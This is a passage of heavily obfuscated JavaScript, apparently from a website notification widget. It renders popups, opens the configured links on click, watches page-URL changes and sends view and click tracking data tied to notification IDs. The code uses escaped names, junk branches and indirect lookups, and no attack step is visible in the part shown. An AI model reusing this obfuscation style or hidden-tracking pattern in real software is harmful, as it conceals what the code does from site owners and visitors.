null;}else{return![];}}break;}if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_mobile']&&window['outerWidth']<(0xbea71^0xbe971)||!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]&&window['outerWidth']>(0x75489^0x75789)){if(_0x3b1e48(0x5dd,0x576,0x531,0x5ef,0x507)!==_0x3b1e48(0x3fe,0x402,0x4cd,0x597,0x413)){return![];}else{try{var _0x3a8329=0x9+0x5;var _0x350fcc=[];_0x3a8329=0x3+0x7;}catch(_0x362536){}}}let _0xad238d=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"](_0x86d35f(-0x2a6,-0x1e5,-0x1fd,-0x291,-0x1e3));_0xad238d['className']=_0xdff036(0xab,-0x1f,0x41,-0x78,0x30);_0xad238d["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+=_0x3b1e48(0x409,0x441,0x419,0x470,0x4e1)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xdff036(0x208,0x49,0x134,0xd1,0x183),this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']);function _0x3b1e48(_0x3db61a,_0x525c87,_0x4d46f2,_0x5f3de2,_0x2f7bc6){return _0x2395(_0x4d46f2-0x3e6,_0x3db61a);}_0xad238d['setAttribute'](_0x3b1e48(0x608,0x629,0x5b7,0x574,0x607),this['options']['on_animation']);_0xad238d['setAttribute'](_0x218b0e(0x1d5,0x173,0x136,0x16e,0x1c5),this['options']["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]);_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x218b0e(0x11f,0x1b0,0xdd,0x1f,0x12c),this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']);function _0x86d35f(_0x6122c,_0x2c706f,_0x1f6908,_0x2250c5,_0x47ab57){return _0x2395(_0x6122c- -0x360,_0x2c706f);}function _0xdff036(_0x1bafc6,_0x1fd074,_0x5430b3,_0x559678,_0x412cc5){return _0x2395(_0x5430b3-0x2e,_0x1fd074);}_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xdff036(-0x84,0xcd,0x42,0x16,0x107),_0xdff036(0x20b,0x1e0,0x161,0x16b,0x10b));_0xad238d['innerHTML']=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"];if(this['options']["\u0063\u006c\u006f\u0073\u0065"]){if(_0x3b1e48(0x4fb,0x4ad,0x535,0x4fd,0x4b9)!==_0x86d35f(-0x211,-0x2c7,-0x180,-0x12a,-0x165)){_0x5a679f++;}else{let _0x2fab89=_0xad238d["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0xdff036(0x11f,0x1b1,0x1e1,0x236,0x267));_0x2fab89["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x218b0e(0x254,0x1c6,0x160,0x11c,0x139);_0x2fab89["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x218b0e(-0x58,-0x6b,0x7b,0x106,0x15f),_0x3a3960=>{function _0x5ad8b8(_0x45deb6,_0x2d5102,_0x1c84f0,_0x593a70,_0x48d7a6){return _0x2395(_0x593a70-0x57,_0x2d5102);}function _0x5e81a6(_0x3f4626,_0x4874e8,_0x5669ee,_0x5ba9aa,_0x4dda32){return _0x2395(_0x3f4626- -0x114,_0x4874e8);}if(_0x5ad8b8(0x208,0x1d6,0x1b5,0x1c9,0x24c)===_0x5ad8b8(0x1e2,0x27b,0x10c,0x1c9,0x1da)){_0x3a3960['stopPropagation']();this['constructor']["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0xad238d);}else{try{_0x28f7ad++;}catch(_0x12882c){}}});}}function _0x44fabd(_0x107882,_0x3ac3be,_0x363ba3,_0x1610fd,_0x22fb99){return _0x2395(_0x22fb99-0x3cc,_0x363ba3);}function _0x218b0e(_0x4c8d97,_0x5edad0,_0x560db2,_0xace820,_0x1040e3){return _0x2395(_0x560db2- -0x2e,_0xace820);}if(typeof this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url']!==_0xdff036(0x1da,0x17c,0x1f4,0x1e9,0x1d3)&&this['options']["\u0075\u0072\u006c"]!==''){_0xad238d["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+=_0x44fabd(0x4ce,0x4a5,0x4d4,0x4cb,0x4d8);_0xad238d["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x44fabd(0x535,0x46b,0x43a,0x3df,0x475),_0x50195d=>{function _0xde606a(_0x120750,_0x38670e,_0x3eac09,_0xfd69,_0xdbdfba){return _0x2395(_0x120750-0x27,_0xfd69);}function _0x216319(_0x246844,_0x5246c3,_0x3d6629,_0x50ef72,_0x125834){return _0x2395(_0x50ef72-0x3af,_0x3d6629);}function _0x35157a(_0x1cad20,_0x3bde9b,_0x2df98e,_0x13830d,_0x9f1355){return _0x2395(_0x2df98e-0x3cc,_0x3bde9b);}function _0x1ba86f(_0x4814b2,_0x2d1316,_0x5452e5,_0x1c3302,_0x419dc8){return _0x2395(_0x419dc8-0x5e,_0x1c3302);}function _0x265c53(_0x3a7194,_0x3ed251,_0x4123d0,_0x4fed1a,_0x509a8a){return _0x2395(_0x3ed251-0x14f,_0x509a8a);}if(_0x35157a(0x3ae,0x409,0x424,0x429,0x38a)!==_0x35157a(0x4d0,0x545,0x51f,0x489,0x52a)){if(_0x50195d['target']["\u0074\u0061\u0067\u004e\u0061\u006d\u0065"]=="\u0041"||_0x50195d["\u0074\u0061\u0072\u0067\u0065\u0074"]['parentNode']["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]['tagName']=="\u0041"){return![];}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],"\u0074\u0079\u0070\u0065":_0x216319(0x4fd,0x58c,0x4f2,0x4ab,0x404),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0xde606a(0xd0,0x52,0x3b,0x191,0xd)});}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]){if(_0x1ba86f(0x210,0x9f,0x223,0x104,0x16f)===_0x1ba86f(0x15d,0x20c,0xae,0x1b5,0x16f)){window['open'](this['options']["\u0075\u0072\u006c"],_0x1ba86f(0x176,0x15b,0x190,0x22b,0x1dd));}else{return null;}}else{if(_0x265c53(0x23e,0x237,0x222,0x2d6,0x32b)!==_0x35157a(0x507,0x4e6,0x4b4,0x44e,0x463)){try{var _0x50fe43=[];}catch(_0x2fa0cf){}}else{window['location']=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c"];}}_0x50195d["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();}else{return null;}},![]);}let _0x287d90=_0xad238d["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x218b0e(0x9a,0xb6,0x8e,0x171,0x4));if(_0x287d90){_0x287d90["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x3b1e48(0x57d,0x3cd,0x48f,0x40d,0x467),_0x58eed0=>{try{if(_0x2c095a(0x38f,0x2fa,0x3cd,0x321,0x389)!==_0x1d65eb(0x449,0x43a,0x2ca,0x30a,0x380)){var _0x3dac86=!![];var _0x223a57;var _0x2804a1=undefined;_0x223a57=0x9+0x8;var _0x5e7f45=undefined;var _0x40cbea=[];var _0x3aa53a=0x5e;var _0x3f10e4=0x4+0x7;var _0x112f17=undefined;_0x3f10e4=_0x1d65eb(0x241,0x414,0x424,0x29b,0x330);if(typeof $wsgVxmCBu==_0x1fd6dc(-0x131,0x5f,-0x22,-0x6f,0x31)){if(_0x2c095a(0x564,0x41d,0x41a,0x4cc,0x472)!==_0x392d8e(0x26b,0x23e,0x32e,0x216,0x170)){try{if(_0x2c095a(0x2f1,0x478,0x386,0x312,0x3d4)===_0x3a8a30(0x14d,0xee,-0x87,0xc2,0x58)){try{$VmXz=JSON['parse']("}{".split("").reverse().join(""));}catch(_0x1754d9){}}else{try{_0x447527=_0x1fd6dc(-0x32,-0xce,0x89,-0x69,-0x29);}catch(_0x25e5db){}}}catch(_0x5d5551){}}else{_0x478290=_0x35251b;}}else{}for(var _0x26f3dc=0x0;$ZC<0x5;_rrLwL4++){if(_0x2c095a(0x46e,0x34f,0x366,0x3c6,0x405)!==_0x2c095a(0x395,0x38e,0x3f9,0x4e8,0x474)){try{if(_0x1d65eb(0x2ba,0x3cb,0x436,0x469,0x3aa)===_0x3a8a30(-0x20,-0x43,0xd8,0x22,0x5d)){_0x5b5e91=null;}else{if(_UGypgmyFy4>null){try{if(_0x3a8a30(0xfd,0x123,0x150,0x7d,0xe1)!==_0x3a8a30(0x13c,0xef,0x57,0x12d,0xaa)){$AoySwG++;}else{_0x531665++;}}catch(_0x933b7d){}}}}catch(_0x1a72d2){break;}}else{_0x2dc66d();_0x19b5c0=!![];}}try{while(_GEKYSPAVb8!=[]){if(_RzBexQtYL>[]){try{_pm7++;}catch(_0x40ee5b){}}}}catch(_0x13a824){}}else{_0x2be6a9=null;}}catch(_0x114cc4){}function _0x2c095a(_0x5ba839,_0x42c2a8,_0x3824bd,_0x25a68d,_0x2e7feb){return _0x2395(_0x2e7feb-0x2f8,_0x42c2a8);}var _0x4f0d42;function _0x392d8e(_0x14ae25,_0xa64a46,_0x11f28b,_0x1fd7b4,_0x56085d){return _0x2395(_0xa64a46-0x77,_0x11f28b);}function _0x1fd6dc(_0x5daa56,_0x2a7263,_0x1ba6d5,_0x325b4e,_0x1fda67){return _0x2395(_0x325b4e- -0x1c0,_0x2a7263);}function _0x3a8a30(_0xe18d3b,_0x2940b3,_0x3a04bf,_0x112f06,_0x36ea79){return _0x2395(_0x36ea79- -0x84,_0xe18d3b);}let _0x233ea0=_0x58eed0['currentTarget']['href'];_0x4f0d42=_0x2c095a(0x427,0x484,0x55f,0x5a2,0x4e4);window["\u006f\u0070\u0065\u006e"](_0x233ea0,_0x3a8a30(0xad,0x88,0xe1,0x1e2,0xfb));_0x58eed0["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();function _0x1d65eb(_0x554a6c,_0x460ee6,_0x28f05e,_0x13fe5f,_0x12ffb2){return _0x2395(_0x12ffb2-0x2ac,_0x554a6c);}_0x58eed0['preventDefault']();});}return _0xad238d;}["\u0069\u006e\u0069\u0074\u0069\u0061\u0074\u0065"](_0x2dfec4={}){function _0x312b82(_0x416cbe,_0x354ab1,_0x59e1e5,_0x269ff0,_0x23f192){return _0x2395(_0x416cbe- -0x48,_0x269ff0);}let _0x18b9f4=()=>{var _0x45c47f;let _0x48a2f7=null;_0x45c47f=0x3+0x6;_0x48a2f7=setInterval(()=>{function _0x4b56b8(_0x3f7ac0,_0x16a052,_0x17024b,_0x3a3ed8,_0x4ef9f6){return _0x2395(_0x16a052- -0xe5,_0x3f7ac0);}function _0x10f93b(_0x54cbe4,_0x16b162,_0xde0aff,_0x2cad78,_0x44ec2b){return _0x2395(_0x2cad78-0x3b4,_0x44ec2b);}function _0x26fe15(_0x322631,_0x2e80cc,_0x4b0b39,_0x2356a3,_0x3a4a63){return _0x2395(_0x3a4a63-0x153,_0x322631);}if(_0x10f93b(0x46c,0x452,0x4af,0x437,0x4ac)!==_0x10f93b(0x461,0x61c,0x561,0x557,0x631)){if(pixel_css_loaded){clearInterval(_0x48a2f7);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x2dfec4);}}else{while(_0x3bcd89==_0x24e565&&_0x1bc861!=[]){_0x230639=_0x26fe15(0x246,0x176,0x268,0x182,0x1e5);}}},0x3d8d3^0x3d8b7);};var _0x4d5db2=0x0+0x4;let _0x546f9c=_0x1d4109=>{function _0x581fb6(_0x37dc06,_0x36594f,_0x20d3f9,_0x40a7d9,_0x34ba71){return _0x2395(_0x37dc06- -0x13b,_0x36594f);}function _0x3e0613(_0x55236b,_0x17282c,_0x437d17,_0xdc2476,_0x5c0f61){return _0x2395(_0x437d17-0x9e,_0x5c0f61);}function _0x1a2205(_0x25993e,_0xd35bd3,_0x54e95d,_0x228bfe,_0x174ad1){return _0x2395(_0xd35bd3- -0x1c9,_0x54e95d);}function _0x314e13(_0x4cecef,_0xf4a24,_0x27eabe,_0x1bfa0e,_0x53312a){return _0x2395(_0x4cecef-0x2ed,_0x27eabe);}function _0x21fee8(_0x906b72,_0x1d89ba,_0x41f90d,_0x48d4b4,_0x89872f){return _0x2395(_0x906b72- -0x2b6,_0x48d4b4);}if(_0x21fee8(-0xce,-0xaf,-0xae,-0x17e,0x1b)!==_0x21fee8(-0xdb,-0x127,-0x181,-0xb8,-0x177)){var _0x3a2951=0x0+0x5;let _0x55d3f1=_0x1d4109["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u0023");_0x3a2951=0x9;if(_0x55d3f1!==-(0x3f546^0x3f547)){if(_0x21fee8(-0x14e,-0xfa,-0xba,-0x9b,-0xc4)!==_0x3e0613(0x1f2,0xe2,0x1a5,0x19b,0xfa)){_0x1d4109=_0x1d4109['split']("\u0023")[0x68d1e^0x68d1e];}else{this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]={};this['options']["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x33f8ca['content']||'';this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['should_show']=typeof _0x2ef300['should_show']===_0x314e13(0x4b3,0x531,0x592,0x564,0x540)?!![]:_0x11b5bb["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0065\u006c\u0061\u0079"]=typeof _0x453624['delay']===_0x1a2205(-0x3e,-0x3,0xcb,-0x1e,0x3a)?0x36ed5^0x3656d:_0x4df2d5["\u0064\u0065\u006c\u0061\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']=typeof _0x262ffa['duration']===_0x314e13(0x4b3,0x5a7,0x54f,0x46f,0x528)?0x2f9ce^0x2f276:_0x541a3c["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['selector']=_0x1eef06['selector'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url']=_0x1ed178['url'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]=_0x35822f["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]||!![];this['options']["\u0063\u006c\u006f\u0073\u0065"]=_0x594c25['close']||![];this['options']['stop_on_focus']=_0x328473["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this['options']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]=typeof _0x3abc71["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]===_0x314e13(0x4b3,0x4e1,0x512,0x4eb,0x498)?_0x1a2205(-0x224,-0x1ad,-0x171,-0x245,-0xc6):_0x4ff5e1['position'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]=typeof _0x143183["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x1a2205(0x59,-0x3,-0xaf,-0x9a,0xf3)?!![]:_0x16eee9["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]=_0x39eddd["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]=typeof _0x5bd3f0["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]===_0x581fb6(0x8b,0x148,0x3c,0xf4,0xcb)?![]:_0x1a661c['trigger_all_delay'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers_delay']=_0x14ee04["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_delay_display']=typeof _0x403d39['trigger_delay_display']===_0x3e0613(0x196,0x2c2,0x264,0x2ba,0x222)?_0x21fee8(-0x168,-0x1a2,-0xc3,-0x85,-0x188):_0x51cb81["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"];this['options']['display_trigger_delay_value']=typeof _0x40e1ac['display_trigger_delay_value']===_0x1a2205(0x29,-0x3,0x82,-0xc2,0x12)?0xcddd0^0xcddd3:_0x244687["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]=typeof _0x255d2c["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x581fb6(0x8b,0x5a,0x114,-0x5e,0xe)?_0x314e13(0x418,0x44a,0x49e,0x481,0x36a):_0x28539c["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]=typeof _0x5b6d71["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]===_0x581fb6(0x8b,0xe5,0x110,0xff,0x107)?!![]:_0x183757["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]=typeof _0x377b6e['display_desktop']===_0x314e13(0x4b3,0x448,0x495,0x4e3,0x4f3)?!![]:_0x2f2225["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0xe34aad['display_trigger']===_0x581fb6(0x8b,0x2e,0x130,0x7b,-0x1c)?_0x1a2205(-0x13,-0x7b,-0x12b,-0xf,-0xbd):_0x114622["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x23d86c['display_trigger_value']===_0x581fb6(0x8b,0xe4,0x9e,0x9e,0x32)?0xb2336^0xb2335:_0x296453['display_trigger_value'];this['options']['data_trigger_auto']=typeof _0x11cfa7['data_trigger_auto']===_0x1a2205(0xca,-0x3,0xb5,-0x73,-0x7c)?![]:_0x1b64dd["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]=_0x4b6484['data_triggers_auto']||[];this['options']["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x2ef69f['on_animation']===_0x21fee8(-0xf0,-0x1a5,-0x54,-0xab,-0x77)?_0x314e13(0x401,0x4c5,0x3ff,0x445,0x3a2):_0x4249a9["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x572ad3["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]===_0x1a2205(-0x18,-0x3,0x20,-0x2,0x3d)?_0x314e13(0x4d3,0x4f7,0x575,0x45c,0x3ed):_0x2ed366['off_animation'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']=_0x4d5a2b["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]||![];}}return _0x1d4109;}else{_0x19a55e=_0x2e5961["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}};_0x4d5db2=0x3+0x1;if(document["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x180745(-0x31,-0x7c,0x45,0x54,0x73)||document["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]!==_0x18ca0e(0x3d8,0x450,0x3eb,0x424,0x436)&&!document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]['doScroll']){if(_0x16f94c(0x410,0x3ed,0x3ff,0x3dc,0x4cf)===_0x312b82(-0x29,0x6f,0x24,-0xad,-0x35)){_0x18b9f4();}else{_0x69a80a++;}}else{document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x2835ab(0x429,0x434,0x38c,0x433,0x2bb),()=>{function _0x2a46bc(_0x3404ff,_0x298bb0,_0x343d2a,_0x4d9527,_0xa5f23c){return _0x2395(_0x343d2a- -0x377,_0x4d9527);}function _0x2e721d(_0x206786,_0x206587,_0x133b52,_0x5e6f4b,_0x5c128c){return _0x2395(_0x133b52-0x318,_0x5c128c);}if(_0x2e721d(0x3b5,0x4dd,0x3f1,0x4a8,0x334)===_0x2e721d(0x52f,0x39a,0x487,0x55c,0x468)){return null;}else{_0x18b9f4();}});}function _0x2835ab(_0x3cb603,_0x33cdc9,_0x212a7c,_0x24318a,_0x3d8e9b){return _0x2395(_0x212a7c-0x37a,_0x3d8e9b);}function _0x16f94c(_0x43ae75,_0x328f31,_0x493527,_0x417b87,_0x33ed6e){return _0x2395(_0x493527-0x3e0,_0x43ae75);}let _0x7889bb=location['href'];function _0x18ca0e(_0x2fc41e,_0x13d737,_0x429771,_0x1a4b5e,_0x3ebe84){return _0x2395(_0x1a4b5e-0x388,_0x429771);}function _0x180745(_0x1ff88f,_0x8e39b,_0x9880e4,_0x105105,_0x543e6e){return _0x2395(_0x9880e4- -0x19e,_0x1ff88f);}setInterval(()=>{function _0x39c8f1(_0x30f757,_0x12ed44,_0x51212b,_0x2c890f,_0x291bc5){return _0x2395(_0x30f757- -0x27d,_0x2c890f);}_0x7889bb=_0x546f9c(_0x7889bb);function _0x568188(_0x509e8f,_0x4087f2,_0x39cb89,_0x25926c,_0xbd643){return _0x2395(_0x4087f2-0x1aa,_0x25926c);}var _0x2e41ec=0x5+0x8;let _0xb4c4d=_0x546f9c(location["\u0068\u0072\u0065\u0066"]);_0x2e41ec=0x1+0x3;function _0x51cbb5(_0x50e3c1,_0x4fbfb3,_0x4f2b26,_0x59ab4c,_0x7d588d){return _0x2395(_0x59ab4c-0x34,_0x4fbfb3);}function _0x3eac5c(_0x1737d9,_0x46891a,_0x4c26ac,_0x4e9b9d,_0x51c5d2){return _0x2395(_0x46891a- -0x191,_0x4c26ac);}function _0x2476c2(_0x21e983,_0x1b4fdd,_0x16be22,_0x21cbc7,_0x515d3a){return _0x2395(_0x1b4fdd- -0x314,_0x16be22);}if(_0x7889bb!=_0xb4c4d){if(_0x39c8f1(-0x213,-0x153,-0x144,-0x252,-0x167)!==_0x2476c2(-0x378,-0x2aa,-0x260,-0x2d0,-0x292)){try{_0x520060=_0x3ae177['parse']("\u007b\u007d");}catch(_0x188138){}}else{_0x7889bb=location['href'];try{var _0x524f34=[];var _0x2ff6f8;var _0x486551=![];_0x2ff6f8=0x4+0x5;var _0x253ca6=0x8+0x7;var _0x55c4d1=_0x568188(0x3ed,0x31f,0x3b8,0x30c,0x286);_0x253ca6=_0x3eac5c(-0x1a2,-0x10a,-0x12d,-0x174,-0xa1);var _0x5a79f=null;function _0x79c9d0(_0x382b43,_0x3771a7){function _0x461154(_0x3af451,_0x3d348b,_0x37a666,_0x5f2940,_0x231609){return _0x2395(_0x5f2940- -0x2f9,_0x3af451);}try{if(typeof $GfIdgm==_0x461154(-0x1f4,-0x1cd,-0x120,-0x1a8,-0x1aa)){try{$quLeWk++;}catch(_0x375f81){}}}catch(_0x22aaef){return null;}}try{while($VWzBlOYVj3!=![]){if(_0x568188(0x2b3,0x2c6,0x2cd,0x210,0x3ab)===_0x3eac5c(-0x90,-0x75,-0x50,0x73,-0x44)){try{_lJnn9=JSON["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x10b840){}}else{if(typeof _0x32dea7==_0x3eac5c(-0x2d,-0x40,-0xeb,-0xc2,-0xf9)){try{_0x5cdfe9++;}catch(_0x45434f){}}}}}catch(_0x38694e){}if(typeof $NbruAh==_0x2476c2(-0x1f6,-0x1c3,-0x227,-0x29e,-0x2b6)){try{try{if(_0x3eac5c(-0x15d,-0xb6,-0x182,-0xe2,-0x7e)!==_0x2476c2(-0x1fe,-0x2a9,-0x217,-0x2d3,-0x2d2)){_tibqs=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{if(!_0x1f0c1d["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x39c8f1(-0x1ee,-0x228,-0x22c,-0x1b2,-0x2ac)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'])){_0x2f636c({..._0x5ce025,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'],"\u0074\u0079\u0070\u0065":_0x568188(0x1db,0x2a6,0x2e3,0x25a,0x2b5),'subtype':_0x2476c2(-0x1ee,-0x1fd,-0x151,-0x2a2,-0x163)});_0x3f3370["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3eac5c(-0x13c,-0x102,-0x125,-0x19a,-0x6d)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}}}catch(_0x54100d){}}catch(_0x57aa85){}}else{}if($Cot==0x2f3||_mKUrp!=[]){try{if(_0x2476c2(-0x24f,-0x17c,-0x1dd,-0xc5,-0x154)===_0x51cbb5(0x2ba,0x1ba,0xe6,0x1cc,0x271)){try{if(_0x51cbb5(0x76,0x148,0x190,0xf8,0x13f)!==_0x51cbb5(0x1da,0x2ba,0x2ce,0x207,0x239)){_VTiFb=[];}else{try{_0x4390ec={};}catch(_0x2a9a6d){}}}catch(_0x34fabd){}}else{if(_0x4b1a76['type']["\u0073\u0074\u0061\u00